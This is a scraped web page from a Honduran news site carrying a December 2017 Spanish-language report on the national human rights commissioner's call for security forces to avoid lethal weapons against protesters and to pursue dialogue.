    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cd5c09378d_rand td_block_template_1"><figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces.png"><img data-src="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces-1024x247.png" alt="" class="wp-image-9000 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/247;" /></a></figure>
</div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
	    </div>
    <div class="menu-1-container"><ul id="menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://enaltavoz.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-1310" class="post-1310 post type-post status-publish format-standard hentry category-nacionales tag-comisionado-nacional-de-los-derechos-humanos tag-conadeh tag-manifestantes-honduras tag-roberto-herrera-caceres" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://enaltavoz.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nacionales" class="entry-crumb" href="http://enaltavoz.com/category/nacionales/">Nacionales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li></ul>
                        <header>
                            <h1 class="entry-title">CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-20T04:43:41+00:00" >diciembre 20, 2017</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i>1.342 views</div>                                <div class="td-post-comments"><a href="http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    
    <div class="td-post-content td-pb-padding-side">
        <p><strong>***&nbsp;</strong><strong>El titular del Conadeh ratificó la condena a los actos de violencia y sus consecuencias sobre la vida e integridad física de las personas, por ser incompatibles con la protección y respeto de la dignidad humana.</strong></p>
<p><a href="http://enaltavoz.com/wp-content/uploads/2017/12/CroppedImage970546-Roberto-Herrera-Caceres-080515-9-770x470-300x169.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-1311 alignleft" src="http://enaltavoz.com/wp-content/uploads/2017/12/CroppedImage970546-Roberto-Herrera-Caceres-080515-9-770x470-300x169.jpg" alt="" width="300" height="169"></a></p>
<p>El Comisionado Nacional de los Derechos Humanos (Conadeh), Roberto Herrera&nbsp; Cáceres, hizo un enérgico llamado, a las autoridades de seguridad del Estado, para evitar la utilización de armas letales contra las personas que participan en manifestaciones y que sus actuaciones las realicen de conformidad a los protocolos internacionales sobre el uso de la fuerza y de las armas.</p>
<p>Así mismo, exigió una investigación pronta, oportuna y efectiva de los autores intelectuales y materiales de los hechos violentos&nbsp; que han tenido consecuencias lamentables sobre manifestantes y autoridades.<span id="more-1310"></span></p>
<p>El Defensor del Pueblo se reunió con la Junta de Generales de las Fuerzas Armadas de Honduras para abordar, entre otros temas, del respeto al derecho de &nbsp;manifestación pacífica y de los derechos humanos de terceras personas.</p>
<p>Además, el respeto mutuo de dignidad que debe haber entre manifestantes y los cuerpos de seguridad del Estado, así como la importancia del diálogo en este tipo de crisis como las que enfrenta el país.</p>
<p>Otro de los aspectos abordados fue la relación &nbsp;entre los delegados&nbsp; e investigadores de las oficinas regionales y departamentales del Conadeh con representantes de las Fuerzas Armadas.</p>
<p><a href="http://enaltavoz.com/wp-content/uploads/2017/12/SetWidth750-Policia-militar-Honduras-300x200.jpg"><img decoding="async" class="size-full wp-image-1312 alignleft lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2017/12/SetWidth750-Policia-militar-Honduras-300x200.jpg" alt="" width="300" height="200" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;"></a></p>
<p>Herrera Cáceres hizo un llamado a privilegiar el diálogo entre autoridades y manifestantes como método preventivo que evite la pérdida de más vidas humanas,&nbsp; lesiones contra personas y daños a la propiedad pública y privada.</p>
<p>Los acontecimientos violentos suscitados en los diferentes puntos del país, han dejado como resultado, un incuantificable número de personas heridas y lesionadas, destrucción de bienes públicos y privados y la muerte, según el último informe del Conadeh&nbsp; de más de 16 personas.</p>
<p>El ente estatal considera que las manifestaciones deben tener siempre un carácter pacífico como expresión democrática del derecho de petición.</p>
<p>El&nbsp; titular del ente estatal de derechos humanos también hizo un llamado a las personas que participan en tomas y manifestaciones para que actúen conforme a ese derecho y esa voluntad democrática respetando la vida e integridad de las personas que&nbsp; representan las instituciones de seguridad del Estado.<strong>hondudiario/AB</strong></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_1310" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="1310" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" data-src="http://enaltavoz.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;" /></p>
<div class="pvc_clear"></div>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--1310 "  data-post-id="1310">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        ¿De cuánta utilidad te ha parecido este contenido?      </p>              <p class="rmp-heading rmp-heading--subtitle">        ¡Haz clic en una estrella para puntuar!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Nada útil" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Algo útil" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Útil" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Bastante útil" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Muy útil" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Enviar la puntuación    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      Promedio de puntuación <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. Recuento de votos: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      Hasta ahora, ¡no hay votos!. Sé el primero en puntuar este contenido.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="http://enaltavoz.com/tag/comisionado-nacional-de-los-derechos-humanos/">Comisionado Nacional de los Derechos Humanos</a></li><li><a href="http://enaltavoz.com/tag/conadeh/">conadeh</a></li><li><a href="http://enaltavoz.com/tag/manifestantes-honduras/">manifestantes honduras</a></li><li><a href="http://enaltavoz.com/tag/roberto-herrera-caceres/">Roberto Herrera  Cáceres</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="http://www.facebook.com/plugins/like.php?href=http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fenaltavoz.com%2Fconadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CONADEH+PIDE+EVITAR+LA+UTILIZACI%C3%93N+DE+ARMAS+LETALES+CONTRA+LOS+MANIFESTANTES&url=http%3A%2F%2Fenaltavoz.com%2Fconadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes%2F&via=Las+ultimas+noticias+de+Honduras+y+el+mundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=CONADEH+PIDE+EVITAR+LA+UTILIZACI%C3%93N+DE+ARMAS+LETALES+CONTRA+LOS+MANIFESTANTES %0A%0A http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES&body=http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="http://enaltavoz.com/tribunal-electoral-honduras-declara-hernandez-presidente-clima-confusion-sospechas-manipulacion-votos/">El tribunal electoral de Honduras declara a Hernández presidente en un clima de confusión y entre sospechas de manipulación de votos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="http://enaltavoz.com/organizaciones-sociedad-civil-alemanas-ue-mostrar-urgentemente-una-postura-clara-evitar-mas-derramamiento-sangre-honduras/">Organizaciones de sociedad civil alemanas: UE debe mostrar urgentemente una postura clara para evitar más derramamiento de sangre en Honduras</a></div></div></div>        <div class="author-box-wrap"><a href="http://enaltavoz.com/author/admin/"><img data-del="avatar" data-src='http://enaltavoz.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo lazyload' height='96' width='96' src="[data-uri]" style="--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://enaltavoz.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-12-20T04:43:41+00:00"><meta itemprop="dateModified" content="2017-12-20T04:44:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"></span><meta itemprop="name" content="Las ultimas noticias de Honduras y el mundo"></span><meta itemprop="headline " content="CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <script>var block_td_uid_3_696cd5c0981aa = new tdBlock();
block_td_uid_3_696cd5c0981aa.id = "td_uid_3_696cd5c0981aa";
block_td_uid_3_696cd5c0981aa.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696cd5c0981aa_rand","td_column_number":3,"live_filter_cur_post_id":1310,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696cd5c0981aa_rand","tdc_css_class_style":"td_uid_3_696cd5c0981aa_rand_style"}';
block_td_uid_3_696cd5c0981aa.td_column_number = "3";
block_td_uid_3_696cd5c0981aa.block_type = "td_block_related_posts";
block_td_uid_3_696cd5c0981aa.post_count = "12";
block_td_uid_3_696cd5c0981aa.found_posts = "1577";
block_td_uid_3_696cd5c0981aa.header_color = "";
block_td_uid_3_696cd5c0981aa.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cd5c0981aa.max_num_pages = "132";
tdBlocksArray.push(block_td_uid_3_696cd5c0981aa);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696cd5c0981aa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cd5c0981aa" ><h4 class="td-related-title"><a id="td_uid_4_696cd5c0a85e5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696cd5c0981aa" href="#">Artículos relacionados</a><a id="td_uid_5_696cd5c0a85ec" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696cd5c0981aa" href="#">Más del autor</a></h4><div id=td_uid_3_696cd5c0981aa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/la-ccic-escucha-a-la-pequena-empresa-para-consolidar-agenda-de-propuestas-para-impulsar-su-crecimiento/" rel="bookmark" class="td-image-wrap" title="La CCIC escucha a la pequeña empresa para consolidar agenda de propuestas para impulsar su crecimiento"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-238x178.jpeg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-6.26.05-PM-180x135.jpeg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="La CCIC escucha a la pequeña empresa para consolidar agenda de propuestas para impulsar su crecimiento" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/la-ccic-escucha-a-la-pequena-empresa-para-consolidar-agenda-de-propuestas-para-impulsar-su-crecimiento/" rel="bookmark" title="La CCIC escucha a la pequeña empresa para consolidar agenda de propuestas para impulsar su crecimiento">La CCIC escucha a la pequeña empresa para consolidar agenda de propuestas para impulsar su crecimiento</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/quien-sera-el-ungido/" rel="bookmark" class="td-image-wrap" title="¿QUIÉN SERÁ EL UNGIDO?"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/deess-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/deess-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/deess-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/deess-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/deess-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="¿QUIÉN SERÁ EL UNGIDO?" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/quien-sera-el-ungido/" rel="bookmark" title="¿QUIÉN SERÁ EL UNGIDO?">¿QUIÉN SERÁ EL UNGIDO?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/el-95-de-los-crimenes-contra-mujeres-en-honduras-queda-sin-castigo/" rel="bookmark" class="td-image-wrap" title="El 95% de los crímenes contra mujeres en Honduras queda sin castigo"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--300x225.jpg 300w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--768x576.jpg 768w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--560x420.jpg 560w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--180x135.jpg 180w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--640x480.jpg 640w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--681x511.jpg 681w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP-.jpg 1200w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El 95% de los crímenes contra mujeres en Honduras queda sin castigo" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/el-95-de-los-crimenes-contra-mujeres-en-honduras-queda-sin-castigo/" rel="bookmark" title="El 95% de los crímenes contra mujeres en Honduras queda sin castigo">El 95% de los crímenes contra mujeres en Honduras queda sin castigo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/radio-progreso-69-anos-de-lucha-por-la-justicia/" rel="bookmark" class="td-image-wrap" title="Radio Progreso, 69 años de lucha por la justicia"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Radio Progreso, 69 años de lucha por la justicia" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/radio-progreso-69-anos-de-lucha-por-la-justicia/" rel="bookmark" title="Radio Progreso, 69 años de lucha por la justicia">Radio Progreso, 69 años de lucha por la justicia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
